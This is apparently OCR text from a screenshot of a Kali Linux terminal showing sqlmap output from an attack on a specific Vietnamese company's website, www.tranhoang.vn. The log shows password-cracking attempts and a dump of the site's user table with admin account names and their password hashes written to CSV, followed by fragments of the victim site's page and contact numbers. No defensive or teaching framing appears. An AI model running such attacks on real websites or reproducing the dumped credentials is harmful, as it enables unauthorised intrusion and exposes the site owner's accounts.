 Home
kali-linux-2023.1-vmware...
1 2 3 4
21:31
kali@kali: ~
[21:25:56] [INFO] using suffix '!'
[21:26:19] [INFO] using suffix '.'
[21:26:41] [INFO] using suffix '*'
[21:27:03] [INFO] using suffix '!!'
[21:27:26] [INFO] using suffix '?'
[21:27:48] [INFO] using suffix ';'
[21:28:12] [INFO] using suffix '..'
[21:28:35] [INFO] using suffix '!!!'
[21:28:58] [INFO] using suffix ', '
[21:29:21] [INFO] using suffix '@'
[21:29:44] [WARNING] no clear password(s) found
Database: tranhoangv_binh
Table: tbl_user
[2 entries]
| id | pwd | uid |
| 1 | 1a035842a74c6819db5dc30e6b136464 | admincp |
| 2 | 31b5d7b1a473763500b9b0d66e1a63c2 | subadmin |
[21:29:44] [INFO] table 'tranhoangv_binh.tbl_user' dumped to CSV file '/home/
kali/.local/share/sqlmap/output/www.tranhoang.vn/dump/tranhoangv_binh/tbl_use
r.csv'
[21:29:44] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/www.tranhoang.vn'
[*] ending @ 21:29:44 /2023-04-10/
(kali㉿kali)-[~]
$
SẢN PHẨM
ĐỐI TÁC
LIÊN HỆ
Search...
HỖ TRỢ TRỰC TUYẾN
0908 128 334
028 38386336
ĐỐI TÁC - KHÁCH HÀNG
Mũi Đục Mộng Vuông
ENG
8:31 AM
4/11/2023
2